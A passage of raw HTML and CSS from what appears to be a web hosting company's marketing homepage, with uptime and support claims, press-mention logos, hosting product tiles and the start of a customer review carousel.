<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 30 30" data-name="Layer 1"><circle cx="9.191" cy="8.432" r="1.168"></circle><circle cx="15" cy="8.432" r="1.168"></circle><path d="m20.809 7.263a1.169 1.169 0 1 0 1.168 1.169 1.169 1.169 0 0 0 -1.168-1.169z"></path><path d="m24.289.25h-18.578a4.756 4.756 0 0 0 -4.75 4.75v6.67a4.756 4.756 0 0 0 4.75 4.75h18.578a4.756 4.756 0 0 0 4.75-4.75v-6.67a4.756 4.756 0 0 0 -4.75-4.75zm3.25 11.42a3.254 3.254 0 0 1 -3.25 3.25h-18.578a3.254 3.254 0 0 1 -3.25-3.25v-6.67a3.254 3.254 0 0 1 3.25-3.25h18.578a3.254 3.254 0 0 1 3.25 3.25z"></path><path d="m25.289 19.466h-20.578a3.754 3.754 0 0 0 -3.75 3.75v2.784a3.755 3.755 0 0 0 3.75 3.75h20.578a3.755 3.755 0 0 0 3.75-3.75v-2.784a3.754 3.754 0 0 0 -3.75-3.75zm2.25 6.534a2.253 2.253 0 0 1 -2.25 2.25h-20.578a2.253 2.253 0 0 1 -2.25-2.25v-2.784a2.253 2.253 0 0 1 2.25-2.25h20.578a2.253 2.253 0 0 1 2.25 2.25z"></path><circle cx="6.984" cy="24.608" r=".963"></circle><circle cx="11.661" cy="24.608" r=".963"></circle><path d="m20.745 23.229a.75.75 0 0 0 -.75.75v1.258a.75.75 0 0 0 1.5 0v-1.258a.75.75 0 0 0 -.75-.75z"></path><path d="m23.9 23.229a.75.75 0 0 0 -.75.75v1.258a.75.75 0 0 0 1.5 0v-1.258a.75.75 0 0 0 -.75-.75z"></path></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
99.99%						</span></h3><p class="elementor-icon-box-description">
Server Uptime</p></div></div></div></div><div class="elementor-element elementor-element-5948083 e-con-full e-transform e-flex e-con e-child" data-id="5948083" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}"><div class="elementor-element elementor-element-fb1f2bd elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="fb1f2bd" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 32 32" width="512"><g id="Layer_2" data-name="Layer 2"><path d="m18.72 10.11a6.19 6.19 0 0 0 -2.72-.61 6.58 6.58 0 0 0 -2.56.52 6.39 6.39 0 0 0 -3.33 3.26 6.19 6.19 0 0 0 -.61 2.72 6.58 6.58 0 0 0 .5 2.56 6.39 6.39 0 0 0 3.26 3.33 6.48 6.48 0 0 0 5.28.09 6.39 6.39 0 0 0 3.33-3.26 6.19 6.19 0 0 0 .63-2.72 6.58 6.58 0 0 0 -.5-2.56 6.39 6.39 0 0 0 -3.28-3.33z" fill="none"></path><path d="m16 30a14 14 0 0 1 -12.87-8.49 13.75 13.75 0 0 1 -1.13-5.51 14 14 0 0 1 8.49-12.87 14.22 14.22 0 0 1 11.38.15 14 14 0 0 1 7 7.21 13.79 13.79 0 0 1 1.13 5.51 14 14 0 0 1 -8.49 12.87 13.75 13.75 0 0 1 -5.51 1.13zm0-27a13 13 0 0 0 -13 13 12.75 12.75 0 0 0 1 5.12 13 13 0 0 0 25-5.12 12.75 12.75 0 0 0 -1-5.12 13 13 0 0 0 -6.5-6.69 13.22 13.22 0 0 0 -5.5-1.19zm0 21a7.75 7.75 0 0 1 -3.36-.75 7.85 7.85 0 0 1 -4-4.1 8.1 8.1 0 0 1 -.64-3.15 7.75 7.75 0 0 1 .75-3.36 7.85 7.85 0 0 1 4.1-4 8 8 0 0 1 6.51.11 7.89 7.89 0 0 1 4 4.1 8.1 8.1 0 0 1 .64 3.15 7.81 7.81 0 0 1 -.74 3.35 7.9 7.9 0 0 1 -4 4h-.05-.09a8.06 8.06 0 0 1 -3.12.65zm0-15a7 7 0 0 0 -2.75.55 7 7 0 0 0 -4.25 6.45 7.09 7.09 0 0 0 .56 2.76 6.93 6.93 0 0 0 3.5 3.59 7.06 7.06 0 0 0 5.61.13l.08-.08h.1a6.9 6.9 0 0 0 3.5-3.46 6.82 6.82 0 0 0 .65-2.94 7.09 7.09 0 0 0 -.56-2.76 6.89 6.89 0 0 0 -3.5-3.59 7 7 0 0 0 -2.94-.65z"></path><path d="m10.68 3.59h-.06a.5.5 0 0 0 -.17.6l2.15 5.15c.15-.08.29-.17.44-.24a7.53 7.53 0 0 1 6.1.1c.16.07.29.17.44.24l2.32-5a.49.49 0 0 0 -.17-.62h-.05a13.59 13.59 0 0 0 -11-.23z"></path><path d="m21.58 27.75-2.18-5.09c-.15.08-.29.17-.44.24a7.45 7.45 0 0 1 -2.95.6 7.21 7.21 0 0 1 -3.14-.7c-.16-.07-.29-.17-.44-.24l-2.32 5a.44.44 0 0 0 0 .15v.34l.33.17a13.52 13.52 0 0 0 5.56 1.28 13.36 13.36 0 0 0 5.32-1.09l.1-.05.06-.07a.49.49 0 0 0 .1-.54z"></path><path d="m29.5 16a13.36 13.36 0 0 0 -1.09-5.32l-.16-.33h-.34-.16l-5.09 2.25c.08.15.17.29.24.44a7.53 7.53 0 0 1 .6 3 7.21 7.21 0 0 1 -.7 3.14c-.07.16-.17.29-.24.44l5 2.32a.41.41 0 0 0 .21.05.45.45 0 0 0 .2 0l.16-.07a1.51 1.51 0 0 0 .09-.18 13.52 13.52 0 0 0 1.28-5.74z"></path><path d="m9.1 19a7.53 7.53 0 0 1 -.6-3 7.21 7.21 0 0 1 .7-3.14c.07-.16.17-.29.24-.44l-5.44-2.52c-.08.15-.16.29-.23.44a13.52 13.52 0 0 0 -1.27 5.66 13.36 13.36 0 0 0 1.09 5.32c.05.12.12.24.18.36l.48-.1 5.09-2.18c-.08-.15-.17-.29-.24-.4z"></path></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
24/7						</span></h3><p class="elementor-icon-box-description">
Expert Support</p></div></div></div></div></div></div></div><div class="elementor-element elementor-element-173cad4 e-flex e-con-boxed e-con e-parent" data-id="173cad4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-c66caf3 elementor-widget elementor-widget-heading" data-id="c66caf3" data-element_type="widget" data-widget_type="heading.default"><h6 class="elementor-heading-title elementor-size-default">They're talking about us here</h6></div><div class="elementor-element elementor-element-594413f elementor-widget elementor-widget-n-carousel" data-id="594413f" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;74833aa&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;d7d0e92&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;bd6ecd4&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;01d3d56&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;8bfe155&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;7b37a1c&quot;}],&quot;slides_to_show&quot;:&quot;6&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;1&quot;,&quot;autoplay_speed&quot;:2500,&quot;speed&quot;:100,&quot;autoplay&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default"><div class="e-n-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Carousel" dir="ltr"><div class="swiper-wrapper" aria-live="off"><div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 6"><div class="elementor-element elementor-element-e30e9f1 e-flex e-con-boxed e-con e-child" data-id="e30e9f1" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-18c05a8 e-con-full e-flex e-con e-child" data-id="18c05a8" data-element_type="container"><div class="elementor-element elementor-element-a07ea9d e-con-full loading-placeholder e-flex e-con e-child" data-id="a07ea9d" data-element_type="container"></div><div class="elementor-element elementor-element-e3ce76a featuredin elementor-widget elementor-widget-image" data-id="e3ce76a" data-element_type="widget" data-widget_type="image.default">
<a href="https://markets.businessinsider.com/news/stocks/smilii-hosts-thousands-of-websites-without-venture-capital---here-s-how-they-did-it-1034225052" target="_blank" rel="nofollow">
<img decoding="async" width="800" height="70" data-src="https://smilii.net/wp-content/uploads/2025/01/idaBOXtfR7_1736896355883.svg" class="attachment-large size-large wp-image-6436 lazyload" alt="Business Insider Smilii" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/70;" />								</a></div></div></div></div></div><div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 6"><div class="elementor-element elementor-element-83cd193 e-flex e-con-boxed e-con e-child" data-id="83cd193" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-dff64d2 e-con-full e-flex e-con e-child" data-id="dff64d2" data-element_type="container"><div class="elementor-element elementor-element-0db4d55 e-con-full loading-placeholder e-flex e-con e-child" data-id="0db4d55" data-element_type="container"></div><div class="elementor-element elementor-element-df39f30 featuredin elementor-widget elementor-widget-image" data-id="df39f30" data-element_type="widget" data-widget_type="image.default">
<a href="https://finance.yahoo.com/news/smilii-hosts-thousands-websites-without-130000100.html" target="_blank" rel="nofollow">
<img decoding="async" width="142" height="20" data-src="https://smilii.net/wp-content/uploads/2025/01/svgviewer-output-5.svg" class="attachment-large size-large wp-image-6438 lazyload" alt="Yahoo Finance Smilii" src="[data-uri]" style="--smush-placeholder-width: 142px; --smush-placeholder-aspect-ratio: 142/20;" />								</a></div></div></div></div></div><div class="swiper-slide" data-slide="3" role="group" aria-roledescription="slide" aria-label="3 of 6"><div class="elementor-element elementor-element-9b18bbd e-con-full e-flex e-con e-child" data-id="9b18bbd" data-element_type="container"><div class="elementor-element elementor-element-7095de4 e-con-full e-flex e-con e-child" data-id="7095de4" data-element_type="container"><div class="elementor-element elementor-element-5a242ed e-con-full loading-placeholder e-flex e-con e-child" data-id="5a242ed" data-element_type="container"></div><div class="elementor-element elementor-element-1126bbf featuredin elementor-widget elementor-widget-image" data-id="1126bbf" data-element_type="widget" data-widget_type="image.default">
<a href="https://apnews.com/press-release/accesswire/smilii-hosts-thousands-of-websites-without-venture-capital-heres-how-they-did-it-72310af23c67e80d4fd55b91e02d3003" target="_blank" rel="nofollow">
<img decoding="async" width="800" height="800" data-src="https://smilii.net/wp-content/uploads/2025/01/associated-press-35973.svg" class="attachment-large size-large wp-image-6444 lazyload" alt="Associated Press Smilii" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/800;" />								</a></div></div></div></div><div class="swiper-slide" data-slide="4" role="group" aria-roledescription="slide" aria-label="4 of 6"><div class="elementor-element elementor-element-6462251 e-flex e-con-boxed e-con e-child" data-id="6462251" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-a9b2b64 e-con-full e-flex e-con e-child" data-id="a9b2b64" data-element_type="container"><div class="elementor-element elementor-element-856a31d e-con-full loading-placeholder e-flex e-con e-child" data-id="856a31d" data-element_type="container"></div><div class="elementor-element elementor-element-d721163 featuredin elementor-widget elementor-widget-image" data-id="d721163" data-element_type="widget" data-widget_type="image.default">
<a href="https://www.miamiherald.com/press-releases/article298505593.html" target="_blank" rel="nofollow">
<img decoding="async" width="451" height="75" data-src="https://smilii.net/wp-content/uploads/2025/01/svgviewer-output-6.svg" class="attachment-large size-large wp-image-6441 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 451px; --smush-placeholder-aspect-ratio: 451/75;" />								</a></div></div></div></div></div><div class="swiper-slide" data-slide="5" role="group" aria-roledescription="slide" aria-label="5 of 6"><div class="elementor-element elementor-element-65f729c e-flex e-con-boxed e-con e-child" data-id="65f729c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-8d250bc e-con-full e-flex e-con e-child" data-id="8d250bc" data-element_type="container"><div class="elementor-element elementor-element-039647a e-con-full loading-placeholder e-flex e-con e-child" data-id="039647a" data-element_type="container"></div><div class="elementor-element elementor-element-4eeb0f4 featuredin elementor-widget elementor-widget-image" data-id="4eeb0f4" data-element_type="widget" data-widget_type="image.default">
<a href="https://www.morningstar.com/news/accesswire/960921msn/smilii-hosts-thousands-of-websites-without-venture-capital-heres-how-they-did-it" target="_blank" rel="nofollow">
<img decoding="async" width="368" height="82" data-src="https://smilii.net/wp-content/uploads/2025/01/id6nqMKYC-_1736896799935.svg" class="attachment-large size-large wp-image-6440 lazyload" alt="Morningstar Smilii" src="[data-uri]" style="--smush-placeholder-width: 368px; --smush-placeholder-aspect-ratio: 368/82;" />								</a></div></div></div></div></div><div class="swiper-slide" data-slide="6" role="group" aria-roledescription="slide" aria-label="6 of 6"><div class="elementor-element elementor-element-5f9a3e4 e-flex e-con-boxed e-con e-child" data-id="5f9a3e4" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-fc9e1b4 e-con-full e-flex e-con e-child" data-id="fc9e1b4" data-element_type="container"><div class="elementor-element elementor-element-b2f94f4 e-con-full loading-placeholder e-flex e-con e-child" data-id="b2f94f4" data-element_type="container"></div><div class="elementor-element elementor-element-6790b38 featuredin elementor-widget elementor-widget-image" data-id="6790b38" data-element_type="widget" data-widget_type="image.default">
<a href="https://www.fox5sandiego.com/business/press-releases/accesswire/960921/smilii-hosts-thousands-of-websites-without-venture-capital-heres-how-they-did-it" target="_blank" rel="nofollow">
<img decoding="async" width="800" height="344" data-src="https://smilii.net/wp-content/uploads/2025/01/idPNIv3d2w_1736897746692.svg" class="attachment-large size-large wp-image-6442 lazyload" alt="FOX 5 Smilii" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/344;" />								</a></div></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-7b87140 e-con-full e-flex e-con e-parent" data-id="7b87140" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<a class="elementor-element elementor-element-9c62a29 e-con-full e-flex e-con e-child" data-id="9c62a29" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="/pricing/?shared"><div class="elementor-element elementor-element-ebb0d5b elementor-view-stacked elementor-shape-square animated-fast elementor-invisible elementor-widget elementor-widget-icon" data-id="ebb0d5b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="icon.default"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="far fa-grin-alt"></i></div></div></div><div class="elementor-element elementor-element-a739f6e elementor-widget elementor-widget-heading" data-id="a739f6e" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Shared Hosting</h2></div><div class="elementor-element elementor-element-0aa0a23 elementor-widget elementor-widget-text-editor" data-id="0aa0a23" data-element_type="widget" data-widget_type="text-editor.default"><p>DIY it with style. Fast, secure, reliable. Simple.</p></div><div class="elementor-element elementor-element-aa44366 elementor-widget elementor-widget-heading" data-id="aa44366" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Learn More</p></div>
</a>
<a class="elementor-element elementor-element-aac2716 e-con-full e-flex e-con e-child" data-id="aac2716" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="/pricing/?wordpress"><div class="elementor-element elementor-element-77dcb7b elementor-view-stacked elementor-shape-square animated-fast elementor-invisible elementor-widget elementor-widget-icon" data-id="77dcb7b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="icon.default"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fab fa-wordpress-simple"></i></div></div></div><div class="elementor-element elementor-element-cc7a977 elementor-widget elementor-widget-heading" data-id="cc7a977" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">WordPress Hosting</h2></div><div class="elementor-element elementor-element-0464d9e elementor-widget elementor-widget-text-editor" data-id="0464d9e" data-element_type="widget" data-widget_type="text-editor.default"><p>Built for WordPress. Fast, reliable, and secure.</p></div><div class="elementor-element elementor-element-0f77bf9 elementor-widget elementor-widget-heading" data-id="0f77bf9" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Learn More</p></div>
</a>
<a class="elementor-element elementor-element-663954a e-con-full e-flex e-con e-child" data-id="663954a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="/smilii-builder/"><div class="elementor-element elementor-element-9438880 elementor-view-stacked elementor-shape-square animated-fast elementor-invisible elementor-widget elementor-widget-icon" data-id="9438880" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="icon.default"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="far fa-grin-hearts"></i></div></div></div><div class="elementor-element elementor-element-0925669 elementor-widget elementor-widget-heading" data-id="0925669" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Website Builder</h2></div><div class="elementor-element elementor-element-7d41862 elementor-widget elementor-widget-text-editor" data-id="7d41862" data-element_type="widget" data-widget_type="text-editor.default"><p>Fast, easy, 200+ templates, great for landing pages.</p></div><div class="elementor-element elementor-element-3b52f6e elementor-widget elementor-widget-heading" data-id="3b52f6e" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Learn More</p></div>
</a></div><div class="elementor-element elementor-element-2777b35 e-con-full e-flex e-con e-parent" data-id="2777b35" data-element_type="container" id="reviewsection" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-element elementor-element-17e9321 e-con-full e-flex e-con e-child" data-id="17e9321" data-element_type="container"><div class="elementor-element elementor-element-d024b17 e-con-full e-flex e-con e-child" data-id="d024b17" data-element_type="container"><div class="elementor-element elementor-element-fa8f89a elementor-widget elementor-widget-heading" data-id="fa8f89a" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Customers live, laugh, love us</h2></div><div class="elementor-element elementor-element-3cfd3aa elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3cfd3aa" data-element_type="widget" data-widget_type="text-editor.default"><p>We&#8217;re small but we keep our customer&#8217;s satisfied. <br />Chosen by thousands of small to medium sized businesses for phenomenal speeds and support.</p></div><div class="elementor-element elementor-element-4941184 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="4941184" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;6389&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;autoplay_speed&quot;:3500,&quot;speed&quot;:300,&quot;offset_sides&quot;:&quot;both&quot;,&quot;offset_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;offset_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;offset_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post"><div class="swiper elementor-loop-container elementor-grid" dir="ltr"><div class="swiper-wrapper" aria-live="off"><style id="loop-6389">.elementor-6389 .elementor-element.elementor-element-e3268d0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#CCCCCC;--border-color:#CCCCCC;--border-radius:30px 30px 30px 30px;--padding-top:8%;--padding-bottom:8%;--padding-left:8%;--padding-right:8%;}.elementor-6389 .elementor-element.elementor-element-e3268d0:not(.elementor-motion-effects-element-type-background), .elementor-6389 .elementor-element.elementor-element-e3268d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFBF3;}.elementor-6389 .elementor-element.elementor-element-72cfb90{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6389 .elementor-element.elementor-element-cfe8f72{--e-rating-icon-font-size:24px;--e-rating-gap:2px;--e-rating-icon-marked-color:#000000;--e-rating-icon-color:#02010100;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6389 .elementor-element.elementor-element-9f4ce7d .elementor-icon-list-icon i{color:#54595F;transition:color 0.3s;}.elementor-6389 .elementor-element.elementor-element-9f4ce7d .elementor-icon-list-icon svg{fill:#54595F;transition:fill 0.3s;}.elementor-6389 .elementor-element.elementor-element-9f4ce7d{--e-icon-list-icon-size:14px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-6389 .elementor-element.elementor-element-9f4ce7d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6389 .elementor-element.elementor-element-9f4ce7d .elementor-icon-list-item > a{font-family:"Inter Tight", Sans-serif;font-size:15px;font-weight:500;}.elementor-6389 .elementor-element.elementor-element-9f4ce7d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6389 .elementor-element.elementor-element-2dfee449{margin:10px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;}.elementor-6389 .elementor-element.elementor-element-2dfee449 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;font-style:normal;text-transform:capitalize;text-decoration:none;line-height:1.2em;word-spacing:0em;color:#000000;}.elementor-widget-theme-post-excerpt{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6389 .elementor-element.elementor-element-42192f0b{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;color:#000000;font-family:"Inter Tight", Sans-serif;font-size:16px;font-weight:300;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-6389 .elementor-element.elementor-element-000d189{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--align-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6389 .elementor-element.elementor-element-000d189.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6389 .elementor-element.elementor-element-57cc408 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-weight:500;line-height:1em;}.elementor-6389 .elementor-element.elementor-element-59e9752{margin:7px 0px calc(var(--kit-widget-spacing, 0px) + 7px) 0px;}.elementor-6389 .elementor-element.elementor-element-59e9752 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:400;line-height:1.3em;color:#000000;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6389 .elementor-element.elementor-element-1e53413{width:auto;max-width:auto;}.elementor-6389 .elementor-element.elementor-element-1e53413.elementor-element{--align-self:stretch;}.elementor-6389 .elementor-element.elementor-element-1e53413 .elementor-icon-wrapper{text-align:left;}.elementor-6389 .elementor-element.elementor-element-1e53413.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-6389 .elementor-element.elementor-element-1e53413.elementor-view-framed .elementor-icon, .elementor-6389 .elementor-element.elementor-element-1e53413.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-6389 .elementor-element.elementor-element-1e53413.elementor-view-framed .elementor-icon, .elementor-6389 .elementor-element.elementor-element-1e53413.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-6389 .elementor-element.elementor-element-1e53413 .elementor-icon{font-size:23px;}.elementor-6389 .elementor-element.elementor-element-1e53413 .elementor-icon svg{height:23px;}.elementor-6389 .elementor-element.elementor-element-1e53413 .elementor-icon-wrapper svg{width:auto;}@media(max-width:1024px){.elementor-6389 .elementor-element.elementor-element-42192f0b{font-size:14px;}.elementor-6389 .elementor-element.elementor-element-1e53413.elementor-element{--align-self:flex-start;}}@media(max-width:767px){.elementor-6389 .elementor-element.elementor-element-2dfee449 .elementor-heading-title{font-size:18px;}.elementor-6389 .elementor-element.elementor-element-1e53413.elementor-element{--align-self:flex-start;}.elementor-6389 .elementor-element.elementor-element-1e53413 .elementor-icon-wrapper{text-align:left;}}</style><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6569 post-6569 reviews type-reviews status-publish hentry review-type-default" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
